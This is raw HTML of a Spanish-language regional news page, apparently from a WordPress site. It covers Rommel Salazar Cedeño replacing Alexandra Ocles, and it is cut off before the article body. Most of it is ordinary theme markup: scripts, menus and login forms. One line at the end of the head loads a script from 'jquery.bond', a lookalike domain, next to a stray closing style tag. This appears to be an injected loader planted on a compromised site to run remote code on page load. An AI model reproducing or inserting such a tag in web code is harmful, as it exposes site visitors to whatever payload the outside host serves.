<link rel="amphtml" href="https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083469014565978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elespectadorchimborazo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/elespectadorchimborazo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#662482";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bf7ce04d03";
var tdsDateFormat="D, d M Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elespectadorchimborazo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/",
                    "name": "Rommel Salazar Cedeño reemplazará a Alexandra Ocles"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-180x180.png" />
<meta name="msapplication-TileImage" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #662482;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #662482;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #662482;
                }
                .tdm-btn-style1 {
					background-color: #662482;
				}
				.tdm-btn-style2:before {
				    border-color: #662482;
				}
				.tdm-btn-style2 {
				    color: #662482;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #662482;
                    -moz-box-shadow: 0 2px 16px #662482;
                    box-shadow: 0 2px 16px #662482;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #662482;
                    -moz-box-shadow: 0 4px 26px #662482;
                    box-shadow: 0 4px 26px #662482;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="post-template-default single single-post postid-7945 single-format-standard td-standard-pack rommel-salazar-cedeno-reemplazara-a-alexandra-ocles global-block-template-1 td-gadgets single_template wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-el-espectador-container"><ul id="menu-el-espectador" class="td-mobile-main-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elespectadorchimborazo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">16.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Riobamba</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Dom, 25 Ene 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-632"><a href="#">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-766"><a href="https://elespectadorchimborazo.com/sample-page/">Misión</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-782"><a href="https://elespectadorchimborazo.com/vision/">Visión</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-788"><a href="https://elespectadorchimborazo.com/objetivos-y-valores/">Objetivos y Valores</a></li>
</ul>
</li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4797"><a href="https://elespectadorchimborazo.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-631"><a href="#">Suscripciones</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-774"><a href="#">Publicidad</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://elespectadorchimborazo.com/">
            <img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
            <span class="td-visual-hidden">EL ESPECTADOR CHIMBORAZO</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-1-300x56.jpeg" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
	    </div>
    <div class="menu-el-espectador-container"><ul id="menu-el-espectador-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elespectadorchimborazo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rommel Salazar Cedeño reemplazará a Alexandra Ocles</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7945" class="post-7945 post type-post status-publish format-standard has-post-thumbnail category-noticias tag-gestion-de-riesgos tag-renuncia tag-sngr" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rommel Salazar Cedeño reemplazará a Alexandra Ocles</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elespectadorchimborazo.com/author/EspectadorCH/">EspectadorCH</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T13:47:28+00:00" >mayo 11, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7945">1007</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
